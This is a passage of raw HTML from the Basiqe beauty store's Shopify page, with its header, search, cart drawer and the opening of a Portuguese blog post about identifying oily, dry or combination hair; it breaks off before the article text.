0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/pt-us/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt-us/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>$279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780298389__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/section-blog-post.css?v=99844406849048168061730698214" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154&width=350 350w,
                  //basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154&width=750 750w,
                  //basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154&width=1100 1100w,
                  
                  
                  
                  //basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154 1280w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//basiqe.com/cdn/shop/articles/people-ge3ea6f057_1280.jpg?v=1646335154&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1280"
                height="854"
                alt="Três mulheres com cabelos cacheados, crespos e lisos"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Como saber se o cabelo é oleoso, seco ou misto?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-03-03T19:24:25Z">3 de março de 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//basiqe.com/cdn/shop/t/117/assets/share.js?v=23059556731731026671730698214" defer="defer"></script>

<share-button id="Share-template--18012780298389__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--18012780298389__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18012780298389__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18012780298389__main"
          value="https://basiqe.com/pt-us/blogs/basiqe-beauty/cabelo-oleoso-seco-misto"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18012780298389__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fechar compartilhamento</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
